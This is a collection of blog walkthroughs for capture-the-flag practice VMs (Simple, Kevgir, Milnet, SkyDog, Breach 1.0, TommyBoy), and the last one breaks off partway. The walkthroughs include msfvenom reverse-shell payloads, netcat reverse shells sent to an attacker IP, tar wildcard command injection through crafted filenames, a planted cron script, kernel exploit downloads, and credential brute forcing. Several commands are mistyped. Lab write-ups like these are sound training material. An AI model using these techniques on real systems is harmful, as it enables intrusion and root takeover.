Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1812 articles
Browse latest View live

Hack the Simple VM (CTF Challenge)

$
0
0
Simple CTF is a boot2root that focuses on the basics of web based hacking. Once you load the VM, treat it as a machine you can see on the network, i.e. you don't have physical access to this machine. Therefore, tricks like editing the VM's BIOS or Grub configuration are not allowed. Only remote attacks are permitted. /root/flag.txt is your ultimate goal. Therefore, in this article I will walk you through the whole method of completing this challenge.

We start by identifying our target with the following command :


netdiscover


Our target is192.168.0.104
Then move on to scanning our target with nmap : nmap -A -p- 192.168.0.104


On scanning, you will find that port 80 is open. So we will now open it on our browser.


Now we can see that our target is using CuteNews v.2.0.3 and the good news is it is exploitable, so let's search for its exploit :

searchsploit cutenews 2.0.3


Upon searching for the exploit we can see that we have the path for the exploit. Follow the path and go to the exploit's ".txt" file. In the text file you find the instructions to upload the file. First thing it tells us to register on the website in order to have the power to upload a file. To register it will ask you to give your username and password. When you complete the steps of registering them it will redirect you to the following window :

Now we need to upload the file so make it with the help of msfvenom :

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.103 lport=4444 -f raw


Copy the code from personal options
give your username and mail ID and then browse the file that you want to upload and then click on save.


Now we will use dirb to find the directories. And for that type :
dirb hhtp://192.168.0.104


It will show you the uploads directory. This is the directory where your file will be uploaded. Open the directory in the browser and you find your uploaded file there.


Now go to metasploit and type :

use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.113
set lport 4444
exploit

Executing the above exploit we will have a meterpreter’s session. Further type:
shell

And if you type the combination of two following commands to import the python file to reach the terminal then it will not work as the version of python is updated :
echo “import pty; pty.spawn(‘ /bin/bash’)” > /tmp/asdf.py
python /tmp/asdf.py

Now you will reach the terminal. Here, type the following command to know the version of kernel :
lsb release -a


As we know that version of the kernel is vulnerable, consequently we will download its exploit by the command as given below :
wget https//www.exploit-db.com/download/36746


This will install the exploit successfully. Moving forward, we will compile the file :
gcc 36746.c -o access -static

Now we will open the file access :
./access

Then type id to know the users and then type :
cd /root

and will take you into the /root. Further type :
ls

It will list the files and one of those files will be flag.txt. To read the flag type :
cat flag.txt


Hack the Kevgir VM (CTF Challenge)

$
0
0
In this article we will walkthrough a root2boot penetration testing challenge i.e Kevgir. Kevgir is a vulnerable framework, based on the concept of CTF(Capture The Flag).
Start off with finding the target using :

First Download Kevgir Vm From Here


netdiscover


Our target is 192.168.0.104 Now scan the target with nmap :
nmap -A -p- 192.168.0.104


With the nmap scan you can see the ports 80, 139, 2049, 6379, 8080, 8081, 9000, 40383 and many other are open as you can see in the image above and below :


Also, if you observe then you can see port forwarding is used here e.g. http service is open on port number 80, 8080 and 8081. So, let us try open our target on 80 and 8081 port.
On port 80 Our target opens as a the following :


And on port 8081 opens on :


The cms of the website is joomla and this version of joomla, as everyone knows, is exploitable. We will scan the said target with joomscan :


Applying the joomscan will show all the vulnerable exploits. Now if you look closely the exploit number 15 will show you the steps to exploit the certain vulnerability. According to the said, go to 192.168.0.104:8081/index.php?optiona=com_user&view=reset&layout=confirm


When you go to the said url, it will ask you for the token.


Type an apostrophe (') in the token adjacent text box. 


It will redirect you to a page where it will ask you to set up a new password.


After setting up the new password, login with the username and the password that you had just set.


Now that you are logged in, go to the Exensions menu and select Template Manager from the drop down menu.


Create the malacious code that you are going to upload via msfvenom.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.103 lport=4444 -f raw


copy the code from >?php to die(); and when you have opened the template manager; choose the user Beez.


Paste the copied code there and click on save button.


Simultaneously, run multi/handler in metasploit by typing :
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.113
set lport 4444
exploit
Executing the above exploit we will have a meterpreter’s session. Further type:
shell
And if you type the combination of two following commands to import the python file to reach the terminal then it will not work as the version of python is updated :
echo “import pty; pty.spawn(‘/bin/bash’)” > /tmp/asdf.py
python /tmp/asdf.py


Now you will reach the terminal. Here, type the following command to know the version of kernel :
lsb release -a
And now look for the writtable file by typing :
find / -writable -type d 2>/dev/null


Now this was our routine method to complete any CTF challenge but in this case it will not work as we tried to download the exploit but it didn't dared to happen so we tried to exploit it through SSH which is working on the port number 1322 as the nmap scan suggests
For this just to the terminal of Kali and type :
ssh admin@192.11618.0.104 -p 1322
To obtain this password of SSH you need to apply brute force attack and the username and password that you wil get is admin:admin respectively.


Now you have logged in through the admin user. Here, download the exploit in the /tmp file.
As the exploit is downloads itself successfully, you will then need to compile it and for that type :
gcc 39166.c -o privs
Then give the permission to the privs by typing :
chmod 777 privs
and then run it :
./privs


And so you have reached root. Congrats!!

Hack the Milnet VM (CTF Challenge)

$
0
0
This is a boot2root challenge which we will try to complete. This VM is created by Warriorand is a basic exploitable VM so we do not need to worry about any advance exploits and reverse engineering.

As always start off by locating the target with the following command:


netdiscover


Our target is 192.168.0.105. Now we will scan our target with nmap to know all about its ports.
nmap -A -p- 192.168.0.105


To know more about our target we will use nikto.
nikto -h 192.168.0.105


As you can see we did not acquire much information from nikto so let us open it on our browser, maybe we can find something from there.


Looking into the page source and all the tabs on the left side we could not find anything. So we explored and searched allot and we found remote file inclusion vulnerability. Upon finding the said vulnerability our step was clear i.e. we had use Tamper data.
So go to Toolson menu bar and select Tamper data


When the Tamper Data opens click on Start Tamper.


Then click on mainbutton, a dialog box will open and from this dialog box click on Tamper.

Now generate the php code with the help of which we will have our meterpreter session and to generate the code type:
msfveno php/meterpreter/reverse_tcp lhost=192.1680.103 lport=4444 -f raw


Copy the code from to die() and save it on the file with extension .php. After the file is saved, transfer the file to var/www/html
Then on Tamper Data give the path of the file without the extension in the text box adjacent to route. For example type :


Before clicking on OK run metasploit and type:

use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.0.103
set lport 4444
exploit

And when you click on ok you will have your meterpreter session. You can type the following command to get the information of the system:

sysinfo

Then you type the set of following commands to reach the terminal:

shell
echo “import pty; pty.spawn(‘/bin/bash’)” > /tmp/asdf.py
python /tmp/asdf.py

Now that we are in the terminal, we wil look for the version of kernel to know wheather its vulnerbale or not and ofr that type:
lsb_release -a


As you can see, kernel's version is not exploitable. So we searched and looked for any other option which could help us gain root's access. And so we looked in to the /passwd with the following command
cat /etc/passwd
This file will show the name of user langman and we switched our user to langman. So we checked the user on home by typing:
cd home
ls
And then we switched:
cd langman


Then check the list of thing present in langman by typing :
ls

There is only one folder available so let’s go into it.
cd SDINET

ls(to check the contents of SDINET)

Here, in SDINET you will find a text file which will show you all the steps to move ahead. It contains unix wildcard attacks.


Some further digging revealed that crontab was running a backup script as root, which used tar to compress the contents of /var/www/html. One of the attacks mentioned in the text document covered tar. The commands we used are:
cat /etc/crontab
cat /backup/backup.sh


Now we will open an additional listener for our attack. And for that open the terminal of Kali on the side and type :

nc -lvp 443


This will help us to achieve arbitrary command execution stemming from the tar command within the backup.sh script.
Next we ran the following commands:
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.0.103 443 >/tmp/f"> shell.sh
touch "/var/www/html/--checkpoint-action=exec=sh shell.sh"
touch "/var/www/html/--checkpoint=1"


The above commands help the tar command to run the file, shell.sh after the first file is archived. Since the backup.sh script is running as root, this has the effect of spawning a netcat shell and sending it to the attack platform on port 443.
And if you go back to the terminal window where the listener was on.


And BAM!! The Flag is captured!!

Hack the SkyDog VM (CTF Challenge)

$
0
0
SkyDog is a Capture the Flag VM with six flags. Capturing these flags is quite fun and interesting. Before starting off i am listing the following hints that we know of beforehand:

Flag #1 Home Sweet Home or (A Picture is worth a Thousand Words)
Flag #2 When do Androids Learn to Walk?
Flag #3 Who Can You Trust?
Flag #4 Who Doesn’t Love a Good Cocktail Party?
Flag #5 Another Day at the Office
Flag #6 Little Black Box

Now that we have payed attention to all of the hints, let us start by discovering our target.


netdiscover


Our target is 192.168.1.114. Scan the target with nmap.
nmap -A -p- 192.168.1.114


As the result we can see that port 22 and 80 are open. Therefore, open the IP in the browser. And as you can see there is nothing but the image of CTF in the webpage.


Download the image and read it with exiftool.
exittool SkyDogCon_CTF.jpg


Reading the image we will find the flag 1.  The first flag is in MD5 hash value and we will crack the hash value with online MD5 cracker i.e. crackstation.net


The value will make upto the word welcome home. So till now we know that FLag #1 is welcome Home. Now, onto the next flag. But before that let’s explore more through nikto.
nikto -h 192.168.1.114


With help of niktowe found a robots.txt file. And yes! Opening it in the browser we found our next flag. So crack the MD5 value of the flag with crackstation.net. 


On cracking the value of Flag #2 is Bots


After cracking the flag #2 we explored robots.txt some more and upon opening all the allow directories one by one there was one which opened i.e. /Setec


On opening the page source of /Setec you will find an Astronomy directory.


Now open this directory by typing: 192.168.1.114/Setec/Astronomy


Here, you will find whistler.zip. Download the file and and apply dictionary attack to find its password with the help of rockyou.txt and for that type :
fcrackzip -vuD -p /usr/share/wordlists/rockyou.txt /root/Desktopwhistler.zip


And you will find the password i.e. yourmother And now of course unzip the file :
unzip whistler.zip
Afterunzipping you will find Flag #3 and some other file with a hint. First open flag:
cat flag.txt
You will have your flag again in MD5 value. Crack it with similar method


On cracking the MD5 value you will get flag i.e. yourmother.


Now open the other file:
cat QuesttoFindCosmo.txt
This file will give you a hint regarding OSINT.
OSINT: Open-source intelligence (OSINT) is intelligence collected from publicly available sources. In the intelligence community (IC), the term "open" refers to overt, publicly available sources (as opposed to covert or clandestine sources); it is not related to open-source software or public intelligence.
That means we have to find something related to OSINT. If you recall there was a similar thing in the movie Sneakers and so we will use the movie and apply the technique of cewl here. CEWL lets us create a dictionary file using a URL and here we will use the URL of the movie to help us create the dictionary file and therefore type:
cewl --depth 1 http://www.imdb.com/tittle/tt0105435/trivia?ref_=tt_ql_2-w /root/Desktop/sneakers.txt.


Now we will use this sneakers.txt file to find a directory.
dirb http://192.168.1.114/root/Desktop/sneakers.txt


This command will show us the following directories:
·         PlayTronics
·         Sectec
·         Astronomy
We have already seen the content of Setec and Astronomy directories and so we will now explore PlayTronics.

And to our luck we found Flag #4 in the PlayTronics directory. Crack the flag with similar method and you will have the Flag #4 vlaue i.e. leroybrown


In PlayTronics we also found a file with .pcap extension. Open that file with wireshark. And upon studying its data carefully you will find an audio file. Download audio file.


Upon playing the file you will find it says only one word i.e. werner brandes. Now this "werner brandes" word can be our user name. So make a text file with possible combinations of username using the word "werner brandes". Also, make a text file for passwords containing all the flag values that we just found.


Now that you have possible usernames and password then apply dictionary attack on SSH to find the correct username and password. And for open metasploit and type:
use auxiliary/scanner/ssh/ssh_login
set rhosts 192.168.1.114
set rport 22
set user_file /root/Desktop/user.txt
set pass_file /root/Desktop/pass/txt


And you have you username: password i.e. wernerbrandes:leroybrown respectively. Now that you have username and password log in with SSH
ssh wernerbrandes@192.168.1.114
(Password = leroybrown)


And fortunately we also found Flag #5 in MD5 value. Crack it with same method and the will turn up to be Dr. Gunter Janek


Now let’s find a writable file and for that type:
find / -writable -type f


If you observe you will see that /lib/log/sanitizer.py has the most permissions.

So we will open the sanitizer.py file with the following steps :
cd /lib
cd log
nano sanitizer.py


On opening the sanitizer.py, the following file will open and in the file change the path in brackets to:
('chmod u+s /bin/sh')


By changing this path we are giving maximum permissions to /bin/sh.  So now go to /bin/sh with following steps:
cd ..
cd ..
/bin/sh
Use the following commands to know you id :
id
whoami
Then go to the /root.
cd /root
See the list of files:
ls
There is only one folder so let’s see what it has to offer.
cd BlackBox
ls -lsa
Again you will find the blackbox folder. Open it.
cd Balckbox
ls -lsa
And finally you will have you last flag :
cat flag.txt
Crack the value of flag with the same method.


HURRAYYY!!! All the six flags have been captures. And this CTF is completed.

Hack the Breach 1.0 VM (CTF Challenges)

$
0
0
This time we are going to solve a fun VM i.e. Breach 1.0. Let's find out what we already know about it:

Breach 1.0 is a first VM in a multi-part series, it is meant to be for beginner to intermediate boot2root/CTF challenge. It is configured with a static IP address (192.168.110.140) so you will need to configure your host-only adaptor to this subnet.


nmap -Pn 192.168.110.140


As you can see it has almost all the ports open that could only mean one thing i.e. an IDS is activated.
Now let's start nikto :
nikto -h 192.168.110.140


Nikto proved to be useless in this case. So now let's divert our attention to Port 80 which is most known and open so we will try by investigating the said port and do to so open the target IP into your browser.


On the home page you will find a image with some dialogues/comments. Open the page source and you will find a base64 encoded code:


<! ------Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo ----->

Decode this code using a Add-On HackBar for Mozilla. Enable this Add-on and click on its Encoding tab then select Decode option. After this it will ask you for the string that you want to decode. Paste the code there and click on Ok


It will show the Base64 code again which means that the code has been encoded twice.


Further decode it with the similar method and you will have one username and password.


Now go back to the home page and click on the image. It will redirect you to another page.


We tried and open every tab but found nothing except the Employee Portal tab. clicking on Employ Portal tab will open a log in page. Log into it by username and password that you have just decoded using Hack Bar.


Once you are logged in, you will we that there are three messages in the inbox. Open each message one by one as we may find a clue in it.

In the first mail a user is simply sending a message to another user named peter. And as we found no clue in it we may move forward to the second mail.


Second mail is about IDS which confirms our suspicion about activated IDS.


Moving onto the third mail you will find that there is a URL mentioned and they are talking about a SSL certification. So let's not wait any longer and open the URL first.

Opening the URL it will show a file to download. Download the file and save it.


Now let's look for SSL in the search bar and see what it has to offer.


There is in fact an SSL certification present. Open it


In the SSL certificate you will find a URL.

Similarly, open the URL and it will ask you to download a file.

Once you have downloaded the file. Open it with wireshark
Now that the file is opened, try to read it by right clicking on the file and then selecting follow >> TCP stream. This is a normal method to read it but as you can see via this method you can't read the file as its encrypted and from earlier we know that SSL certificate will allow us to read it.

But now the problem is that SSL option is not activated. So now we have to find a way to activate it. Let's have look on the files that wireshark is providing. You can see that the most communication is taken place on the port 8443. This port is used for tomcat and the file we downloaded earlier, namely .keystore, might had all the certificates because we recall while downloading this keystore file mentioned something about tom cat which means our intuition is correct.

Now doing a lot of research on internet on security stack we found the keystore's proprietary format (called "JKS") to standardized format PKCS12.

keytool -importkeystore -srckeystore keystore -destkeystore mykeystore.p12 -deststoretype PKCS12 -srcalias tomcat

In passwords we have put tomcat as it the general default password. Now the file is ready to import.


So, now to activate it simply go to Edit menu from the menu bar and select Preferencesfrom the drop down menu.

A dialog box will open, select protocols option and then select SSLand then click on Edit button.


Another dialog box will open. Here, give IP address of the target and port number 8443 along with the path of keystore file and the password.


Now we have activated SSL so right click on the file and choose the option Followand then select SSL stream.


Finally, now you can read the file. In the file you will again find a base64 code. Decode it in the similar way using hack bar.


Decoding it with the Hackbar will give you the username and password as the result.


Traversing the file on wireshark some more will show you an URL as shown:


Opening this URL on the browser will open a software foundation page made in java. On this page you can find a browse option which means we can upload a malicious file here.


So now let's generate a mile through msfvenom which is compatible with java and for this type :
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.128 LPORT=4444 -f war > /root/Desktop/update.war


Go to the browse option now and upload your file.

 The file is uploaded.


Now before clicking on the file open metasaploit and type ;

use exploit/multi/handler
set payload java/meterpreter/rever_tcp
set lhost 192.168.110.128
set lport 4444
exploit

Click the file once you hit enter and you will have you meterpreter's session in no time.
Now go to the shell and import the python file to have the control of terminal and for that type :

shell

echo “import pty; pty.spawn(‘/bin/bash’)” > /tmp/asdf.py

python /tmp/asdf.py

Once you reach the terminal type the following command to see the details:
ls -lsa

As we found nothing in it we went back by typing :
cd ..


Then go to home and into the Milton and read the file which may have our flag. Do this with the following steps:

 cd home

ls -lsa

cd milton

ls -lsa

cat some_script.sh


LOL! We are trolled as there was no flag here. Now that we found nothing here we were back to square one which means we then started search everything again thoroughly. And then we found an image called bill.png.  


We read it with exiftool by typing:

exiftool bill.png

We found a password here i.e. coffeestains

Then go to the passwd file :

cat /etc/passwd

Then su and give the password as coffeestains :

su blumbergh

And then look for the ID's by typing :
id


On further exploring you will find a file called /usr/share/cleanup/tidyup.sh.  It says in this file that it runs every three minutes in order to defend itself from hackers. So now, as we have root's access we should be able to modify it and so type:

echo "nc -e /bin/bash 192.168.110.128 8443"> shell.txt

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

cat /usr/bin/tee /usr/share/cleanup/tidyup.sh


As they above commands have been executed, we will now need a listener to read our flag and for that type ;
nc -lvv -p 8443


YAYYYYY!!! Flag has been captured!!!

Hack the TommyBoy VM (CTF Challenge)

$
0
0
Tommy Boy VM is a CTF based on the movie Tommy Boy and the fictitious company "Callahan Auto" in the movie. This CTF, Tommy Boy, has been created by Brian Johnson of 7 Minute Security. It is a really fun VM — a few bits of it were fairly easy, some parts of it were really tricky, and there are some pretty neat little tricks in there too.
WalkThrough



Start off with scanning the network to find our target. And we all the command for it is :


netdiscover


We found our target --> 192.168.0.102



Our next step is to scan our target with nmap. We will apply aggressive scan as it is quick.

nmap -A 192.168.0.102


Result shows us that there are 3 ports ope : 22(ssh), 80(http), 8008(http).

Moving on we will use nikto to have detailed information of our target. So for this, type :

nikto -h 192.168.0.102




By using the nikto command we found out that there is a text file with the name of robots.txt which might contain some information. We wanted to have look in it so we opened it up on our browser. And yes, we found our first flag.


Opening the first flag, we found out that there are total of five flags whose combination wll open the treasure in our scavenger hunt. Also, of course, we found the first flag i.e part one of five of a password.


To further explore and find rest of the flags we browsed to port 80 and we greeted with the Callahan Auto page which apparently was experiencing some technical difficulties.


Now, as we were stuck there, we thought about using the curl command. As we all know it provides us with a library and command-line tool for transferring data using various protocols along with so much of detailed information which can we used on various occasions. To use curl type :


Executing the curl command we found a youtube link. No harm in opening it so let us do that.


Opening the youtube link, we know that it has to do something with prehistoric forest. So we decided to use it on the browser as --> 192.168.0.102/prehistoricforext/

And to our luck we found alot of information. First of our information was that the website was made in WordPress.


Knowing the website was made in WordPress, automatically had us use WPScan. And to use it open WPScan in the terminal of Kali and type :

wpscan --url http://192.168.0.102/prehistoricforest--enumerate user


Appying WPScan proved itself useful and we found that there are indeed four users. This information came in handy later.




Further investigating the same "prehistoricforest" page we found other important things like the text file which contained our second flag.


As we opened the text file we had our second flag. Two down, three more to go.


As we found another important clue on the same web page of prehistoric forest we decided to investigate further. And this decision proved right as we found another clue which stated to use /richard instead of /prehistoricforest.



And we did as stated above and we stumbled upon an image.


This image, being as it is, gave us no clue. So we decided to open it with exif. There was no need to use third party software as exif readers was available online. Click on browse option to give the Image.




Investigating the image we find an MD5 hash value.


Go to www.md5cracker.org and crack the md5 code we just discovered. On cracking it we will find that it makes up the word spanky.


